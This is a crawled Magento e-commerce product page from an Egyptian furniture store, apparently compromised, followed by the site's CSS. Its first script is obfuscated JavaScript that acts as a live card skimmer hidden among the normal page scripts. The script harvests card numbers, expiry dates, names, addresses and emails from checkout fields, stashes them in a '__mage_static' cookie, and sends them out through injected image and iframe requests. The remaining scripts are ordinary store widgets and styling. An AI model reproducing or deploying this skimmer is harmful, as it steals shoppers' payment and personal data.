_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}} },
    "#review-form": {
        "Magento_Review/js/error-placement": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F2087\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text/javascript">
			require([
				'jquery'
			], function ($) {
				$('.title-accordion').click(function(){
	                if($(this).hasClass('accordion-reviews')){
	                	if($(this).hasClass('active')){
                			var itemShow = $(this).data('toggle');
                			$(itemShow).slideUp();
                			$(this).removeClass('active');
	                	}else{
	                		$('.product-data-items-content .title-accordion.active').removeClass('active');
	                        $(".product-data-items-content .data.item.content").slideUp();
	                		$('#tab-label-reviews a').click();
	                		$(this).addClass('active');
	                	}
	                }else{
	                    var itemShow = $(this).data('toggle');
	                    if($(this).hasClass('active')){
	                        $(itemShow).slideUp();
	                        $(this).removeClass('active');
	                    }else {
	                        $('.product-data-items-content .title-accordion.active').removeClass('active');
	                        $(".product-data-items-content .data.item.content").slideUp();
	                        $(itemShow).slideDown();
	                        $(this).addClass('active');
	                    }
	                }
				});
			});</script>
<script type="text/javascript">
	require([
	'jquery'
	], function(jQuery){
		(function($) {
			$(document).ready(function(){
				$('.product-info-main .product-reviews-summary a').click(function(event){
					event.returnValue = false;
					event.preventDefault();
					$('html, body').animate({
						scrollTop: $(".product.info.detailed").offset().top - 150
					}, 300);
										if($(window).width() > 767){
						$('#tab-label-reviews-title').click();
					}else {
						$('.title-accordion.accordion-reviews').click();
					}
					 });
			});
		})(jQuery);
	});</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "Zp8vVKaTolcgbPPw" }
        }
    }</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });</script>
<script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });</script>
<script type="text/javascript">
    require(['jquery','mgs/lazyload'],function($){
        $(document).ready(function() {
            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });
        });

    });</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$(this).parent().find('.pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToCart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }</script>
<script type="text/javascript">
        require([
            "jquery", "owlcarousel"
        ], function($){
          
            

jQuery("#carousel_arabic").owlCarousel({
  autoplay: true,
  rtl: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  loop: false,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: true,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 1
    },
    1024: {
      items: 1
    },
    1366: {
      items: 1
    }
  }
});


jQuery("#mpblog-list-container .row").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: false,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 2
    },
    1024: {
      items: 3
    },
    1366: {
      items: 3
    }
  }
});


jQuery("#instagram-widget69741497285959").owlCarousel({
     
    autoplay: true,
    
    nav: true,
    dots: false,
    
    autoHeight: true,
    navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
    responsive:{
    0:{
    items:2
    },
    480:{
    items:4
    },
    768: {
    items:4
    },
    992:{
    items:6}
    }
});

$(function() {
  
  var owl = $(".demo.owl-carousel");
  owl.owlCarousel({
    items: 1,
    margin: 10,
    loop: true,
    nav: true
  });
});

jQuery(".mobile-sidebar-btn").click(function(){
    jQuery(".sidebar.sidebar-main").addClass('sidebar_open');
    jQuery('body').addClass("overlay");
})
jQuery(".sidebar-close").click(function(){
    jQuery(".sidebar.sidebar-main").removeClass('sidebar_open');
    jQuery('body').removeClass("overlay");
})
            
        });</script>
<script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
				$('#'+elId).toggleClass('active').slideToggle();
				$(el).toggleClass('active');
			})(jQuery);
		});
	}</script>
<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/hubfurniture.com.eg\/ar\/rest\/ar\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
            function ($, quickview) {
                $(document).ready(function () {
                    $('.mgs-quickview').bind('click', function () {
                        var prodUrl = $(this).attr('data-quickview-url');
                        if (prodUrl.length) {
                            quickview.displayContent(prodUrl);
                        }
                    });
                });
            });</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_product_view')
     smileTracker.addPageVar('type.label', 'Catalog Product View (Any)')
     smileTracker.addPageVar('locale', 'ar_SA')
     smileTracker.addPageVar('domain', '127.0.0.1')
     } catch (err) {
        ;
    }</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('category.id', '35')
     smileTracker.addPageVar('category.label', 'غرف نوم 160 سم')
     smileTracker.addPageVar('category.path', '1/2/4/18/35')
     smileTracker.addPageVar('category.breadcrumb', 'غرف النوم|غرف نوم كاملة')
     smileTracker.addPageVar('product.id', '2087')
     smileTracker.addPageVar('product.label', 'غرفة نوم كومباكت ابيض في بني')
     smileTracker.addPageVar('product.sku', 'COMPACT-MS-BD Bedroom 160 cm')
     } catch (err) {
        ;
    }</script>
<script  type="text/javascript">
				require([
					'jquery'
				], function(jQuery){
					(function($) {
						jQuery(window).load(function(){
							jQuery(".page.messages").delay(8000).fadeOut('slow');
						});
					})(jQuery);
				});</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://hubfurniture.com.eg/media/mgs/css/4/custom_config.css
body_size: 594
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');@font-face {
						font-family: "NotoSansArabic-Regular";
						src: url("https://www1.hubfurniture.com.eg/media/fonts/");
						src: url("https://www1.hubfurniture.com.eg/media/fonts/?#iefix") format("embedded-opentype"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/") format("woff"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/stores/4/NotoSansArabic-Regular_1.ttf") format("truetype"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/#NotoSansArabic-Regular") format("svg");
						font-weight: normal;
						font-style: normal;
				}body{}.use-header2 .page-wrapper {position: relative;}.header.header2 {background-color: rgba(0,0,0,0.7);border: none;}.header.header2 .top-header-content {border-bottom: 1px solid rgba(255,255,255,0.1);}@media(min-width: 992px){.cms-index-index .header.header2:not(.active-sticky) {position: absolute;left: 0;top: 0;right: 0;z-index: 99;}}@media (max-width: 1199px){.header.header2 #mainMenu .level0 > a.level0 {color: #575757 !important;}.header.header2 .action.nav-toggle img {filter: brightness(0) invert(1);-webkit-filter: brightness(0) invert(1);}
.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {
    height: auto !important;
}
.header .logo-left-header .logo {
    display: block;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 5px 0;
    height: 51px;
}
.slide-text .big-text,.slide-text h2 {
    font-size: 50px;
    font-weight: 700;
}